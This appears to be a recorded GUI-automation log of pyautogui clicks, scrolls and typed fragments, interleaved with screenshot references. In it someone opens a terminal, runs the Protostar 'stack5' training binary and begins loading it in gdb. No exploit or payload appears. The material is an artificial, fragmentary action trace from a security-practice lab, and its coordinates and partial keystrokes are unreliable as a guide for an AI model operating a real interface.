
# Scroll through the reference material and switch focus over to the iTerm2 terminal
pyautogui.scroll(-3)

pyautogui.moveTo(32, 202)

pyautogui.moveTo(207, 324)

pyautogui.scroll(-3)

pyautogui.doubleClick(167, 521)

pyautogui.scroll(-3)

pyautogui.click(401, 684)

# Go to /opt/protostar/bin, run ./stack5 once, then load it with gdb -q stack5
pyautogui.write('cd')

pyautogui.write('/opt/')

pyautogui.write('protostar/s')

pyautogui.write('bin/st')

pyautogui.write('./stack5')
pyautogui.write('asdf')

pyautogui.write('g')
